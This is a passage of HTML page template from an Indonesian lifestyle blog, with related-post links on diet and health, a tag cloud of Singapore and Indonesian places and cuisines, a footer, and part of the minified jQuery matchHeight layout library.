<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_sebcHQslaVTYYe0vE37Hc6OsMBEvkpWtGC93nhympqvROoGtrOn0prwBly-UfoMzvhsvu7R_R3RmGawvOnsKqqCKgMgJ9srt4cS0pSESKns0WrYEVStbPH7bMVJngp0H9jJHedf7pFdbI8Hmkw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0mH-8JzHshTREFTNXe8S00AWfcdL4bHKUn_T5ZiYSu1HB-FBB9WuOERO8VqPMS1v9oWOBKvpqkZBj_nES6VR0HgsHb_wBDTjo8afYGde8KT_aO4GKn4tbhnuaMgaub1_dq16H7X84-KAlj5Ny=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPmA-kECzTF-sX7RdqUb551oGfUrsQuGGzz8j0O_0cDIrnUYLemfoRP67nsEur0Dh4HVUXu0QYRGTtc3febIvQ1NRhkKIRw8CDGl1EVGdOd-QcS1RSU5JGxNJ_vjXCi43qwiGaMrDlRTj6quGB=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v01CV8n3NZ-wOvF3IeIzesNqOI7mZJY4Q0yJgQQTrqB0EdVmTxO6ubEkHGFo6RUOIRlNPyisAhXnB-JZBprQ_UxGUo-lZP9Y3GRV7ihoSBG8d0jKDsoOf0dtGeTIW7u4WrIlXZ4PhneuvlOV_jLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
